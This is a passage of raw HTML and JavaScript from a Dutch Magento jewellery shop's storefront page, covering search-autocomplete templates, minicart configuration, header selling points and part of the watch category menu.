                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.juweliervanwillegen.nl",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPHC74K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script data-rocketjavascript="false">
    (function(){
                var jsSrc = 'https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Magefan_LazyLoad/js/lazyload.min.js';
        function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement("script")).type="text/javascript",a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName("script")[0]).parentNode.insertBefore(a,r)}
        loadScript(jsSrc, function(){
            var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"};
            if (document.readyState !== 'loading') {
                var myLazyLoad = new LazyLoad(lazyLoadConfig);
                setTimeout(function(){
                    new LazyLoad(lazyLoadConfig);
                }, 2000);
            } else {
                document.addEventListener("DOMContentLoaded", function() {
                    var myLazyLoad = new LazyLoad(lazyLoadConfig);
                    setTimeout(function(){
                        new LazyLoad(lazyLoadConfig);
                    }, 2000);
                });
            }
            return true;
        });
    })();
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        function replacePixelImage(img) {
            if (!img.classList.contains('loaded')) {
                var src = img.getAttribute('data-original');
                if (src) {
                    img.setAttribute('src', src);
                    img.classList.add('loaded')
                }
                var srcset = img.getAttribute('data-originalset');
                if (srcset) {
                    img.setAttribute('srcset', srcset);
                    img.classList.add('loaded')
                }
            }
        }

        /* Fix for product tabs */
        var l = 'loaded';
        var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a');
        if(productInfoDetailedImg){
            productInfoDetailedImg.addEventListener('click', function () {
                document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){
                    replacePixelImage(el);
                });
            });
        }

        document.querySelectorAll('.nav-sections .navigation, .navigation-bar').forEach(function(el){
            el.addEventListener("click", handlerMouseEvent, false);
            el.addEventListener("mouseenter", handlerMouseEvent, false);
        });

        function handlerMouseEvent(e) {
            e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) {
                replacePixelImage(el);
            });
        }


        /* Fix for sliders */
        var intr = setInterval(function(){
            var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner');
            if (!sliders.length) clearInterval(intr);
            sliders.forEach(function(el) {
                var imgs = el.querySelectorAll('img,source');
                var c = 0;
                imgs.forEach(function(el){
                    if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1)
                        || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1)
                    ) {
                        c++;
                    }
                });
                if (c && imgs.length != c) {
                    imgs.forEach(function(el){
                        var src = el.getAttribute('data-original');
                        if (src) {
                            el.setAttribute('src', src);
                        }

                        var srcset = el.getAttribute('data-originalset');
                        if (srcset) {
                            el.setAttribute('srcset', srcset);
                            el.classList.add(l)
                        }
                    });
                }

                /* Fix for page builder bg in the slider */
                var mflazyBI = el.querySelectorAll('div.mflazy-background-image');
                var BI = el.querySelectorAll('div.background-image');

                if (mflazyBI.length && BI.length) {
                    mflazyBI.forEach(function(el) {
                        el.className = el.className.replace(/mflazy-background-image/g, 'background-image');
                    });
                }

            });
        }, 2000);
    });
</script>
    <script nonce="dTVweXl6bDl6d3kycG1paDl5cnhsYngyeWJjbmd6emY=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.juweliervanwillegen.nl\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.juweliervanwillegen.nl\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevantie","name.sort_name":"Product Name","price_0_1":"Prijs","c2c_nietbestelbaar_value.sort_c2c_nietbestelbaar":"Is niet bestelbaar","created_at":"Nieuw"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In winkelwagen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><div class="header-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-usps"><ul>
<li><strong>Gratis</strong> verzending en retour</li>
<li>Alles op <strong>voorraad</strong></li>
<li>Voor 16:00 besteld (ma-vr), <strong>morgen</strong> in huis!</li>
<li><strong>Reserveer</strong> vrijblijvend</li>
<li>Wij worden beoordeeld met een <strong>9.7!</strong></li>
</ul></div></div></div><div class="header content"><a
    class="logo"
    href="https://www.juweliervanwillegen.nl/"
    title="Juwelier&#x20;van&#x20;Willegen"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/logo/default/logo-6ab1f861.webp"><img src="https://www.juweliervanwillegen.nl/media/logo/default/logo.png" title="Juwelier&#x20;van&#x20;Willegen" alt="Juwelier&#x20;van&#x20;Willegen" width="474" height="59" fetchpriority="high" /></picture>
</a>
<div class="nav-toggle-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.juweliervanwillegen.nl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Uw Winkelmandje</span>
		<span class="price" data-bind="html: !getCartParam('summary_count') ? '€ 0,00' : getCartParam('subtotal')">
			€ 0,00
		</span>
        <span class="counter qty" data-bind="blockLoader: isLoading">
            <span class="counter-number">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            	<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					<!-- ko text: '0' -->0<!-- /ko -->
            	<!-- /ko -->
			</span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.juweliervanwillegen.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.juweliervanwillegen.nl\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.juweliervanwillegen.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.juweliervanwillegen.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.juweliervanwillegen.nl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.juweliervanwillegen.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.juweliervanwillegen.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1769110246}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fstatic\u002Fversion1767693760\u002Ffrontend\u002FBuro210\u002Fstyle\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<script>
let animatedText = "<p>BRON Jewelry<\/p>\r\n<p>Tissot<\/p>\r\n<p>Hamilton<\/p>\r\n<p>Seiko<\/p>";
let noDiscountPages = [""];
</script>
<div data-block="search" class="block block-search dropdown">
    <div class="block block-title" data-bind="scope: 'search_content'"><strong>Zoek</strong></div>
    <div class="block block-content dropdown" data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=search]",
                "triggerTarget":".block-search.dropdown .block-title",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
        <div class="dropdown-content" data-bind="scope: 'search_content'">
            <form class="form minisearch" id="search_mini_form" action="https://www.juweliervanwillegen.nl/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Zoek</span>
                    </label>
                    <div class="control">
                        <input id="search"
                               data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.juweliervanwillegen.nl/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="listbox"
                                aria-expanded="false"
                                aria-controls="search-suggestions"
                                aria-autocomplete="both"
                                autocomplete="off"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                                            </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Zoek"
                            class="action search">
                        <span>Zoek</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>

    <div class="kiyoh-shop-snippets" style="display:none;">
        <div class="rating-box">
            <div class="rating" style="width:97%"></div>
        </div>
        <div class="kiyoh-schema" itemscope="itemscope" itemtype="http://schema.org/Organization">
            <meta itemprop="name" content="Juwelier van Willegen"/>
            <a href="https://www.juweliervanwillegen.nl/" itemprop="url" style="display: none">https://www.juweliervanwillegen.nl/</a>
            <div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="bestRating" content="10">
                <p>
                    <a href="https://www.kiyoh.com/reviews/1078421/juwelier_van_willegen" target="_blank" class="kiyoh-link">
                        Waardering <span itemprop="ratingValue">9.7</span> van 10, gebaseerd op <span itemprop="ratingCount">683</span> klantenbeoordelingen                    </a>
                </p>
            </div>
        </div>
    </div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
          >
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.juweliervanwillegen.nl/horloges">
                            Horloges                                                   </a>
                        <div class="megamenu fullmenu clearfix categoriesmenu"><div class=""><div class="root-col-1 clearfix"><div class="main_categoryblockcontent"></div><div class="root-sub-col-12 clearfix grid"><div class="grid-item-5 clearfix "><div class="title nav-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges">Type Horloges</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/coming-soon"><span class="level2-name sub-cat-name">Coming soon</span></a></li><li class="nav-1-1-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/dameshorloges"><span class="level2-name sub-cat-name">Dameshorloges</span></a></li><li class="nav-1-1-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/musthaves"><span class="level2-name sub-cat-name">Musthaves</span></a></li><li class="nav-1-1-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/limited-editions"><span class="level2-name sub-cat-name">Limited Editions</span></a></li><li class="nav-1-1-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/sale"><span class="level2-name sub-cat-name">Sale</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer">TAG Heuer</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-2-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/carrera-nl"><span class="level2-name sub-cat-name">Carrera</span></a></li><li class="nav-1-2-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/aquaracer-nl"><span class="level2-name sub-cat-name">Aquaracer</span></a></li><li class="nav-1-2-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/formula-1"><span class="level2-name sub-cat-name">Formula 1</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-2-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/formula-1/f1solargraph"><span class="level3-name">Solargraph</span></a></li></ul></li><li class="nav-1-2-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/monaco-nl"><span class="level2-name sub-cat-name">Monaco</span></a></li><li class="nav-1-2-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/connected"><span class="level2-name sub-cat-name">Connected</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines">Longines</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/master-collection"><span class="level2-name sub-cat-name">Master Collection</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-3-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/master-collection/flagship"><span class="level3-name">Flagship</span></a></li></ul></li><li class="nav-1-3-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/longines-spirit"><span class="level2-name sub-cat-name">Spirit</span></a></li><li class="nav-1-3-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/classic-conquest"><span class="level2-name sub-cat-name">Conquest</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-3-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/classic-conquest/hydro-conquest"><span class="level3-name">Hydroconquest</span></a></li><li class="nav-1-3-3-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/classic-conquest/conquest-classic-nl"><span class="level3-name">Conquest Classic</span></a></li></ul></li><li class="nav-1-3-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/dolce-vita"><span class="level2-name sub-cat-name">Dolce Vita</span></a></li><li class="nav-1-3-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/primaluna"><span class="level2-name sub-cat-name">PrimaLuna</span></a></li><li class="nav-1-3-6 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/la-grande-classique"><span class="level2-name sub-cat-name">La Grande Classique</span></a></li><li class="nav-1-3-7 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/longines-legend-diver"><span class="level2-name sub-cat-name">Legend Diver</span></a></li><li class="nav-1-3-8 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage"><span class="level2-name sub-cat-name">Heritage</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-3-8-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/flagship-heritage"><span class="level3-name">Flagship Heritage</span></a></li><li class="nav-1-3-8-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/heritage-avigation"><span class="level3-name">Avigation</span></a></li><li class="nav-1-3-8-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/heritage-military"><span class="level3-name">Heritage Military</span></a></li><li class="nav-1-3-8-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/spirit"><span class="level3-name">Skin Diver</span></a></li><li class="nav-1-3-8-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/conquest-heritage"><span class="level3-name">Conquest 